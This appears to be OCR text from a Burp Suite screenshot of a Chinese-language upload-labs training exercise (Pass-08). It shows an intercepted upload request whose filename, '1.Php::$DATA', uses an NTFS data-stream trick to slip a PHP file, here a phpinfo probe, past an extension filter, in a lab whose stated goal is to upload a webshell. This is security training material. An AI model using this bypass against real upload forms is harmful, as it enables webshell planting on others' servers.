 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < >
请求
Raw 参数 头 Hex
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------10050088416077349641912048579
Content-Length: 378
Origin: http://192.168.10.150
Connection: close
Referer: http://192.168.10.150/upload-labs/Pass-08/index.php
Upgrade-Insecure-Requests: 1
Content-Disposition: form-data; name="upload_file";
filename="1.Php::$DATA"
Content-Type: application/octet-stream
<?php phpinfo();?>
Content-Disposition: form-data; name="submit"
上传
? < + > 输入搜索字词 没有比赛
完成
Burp Suite Response Renderer
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片:
Choose File No file chosen
4,165字节 | 14毫秒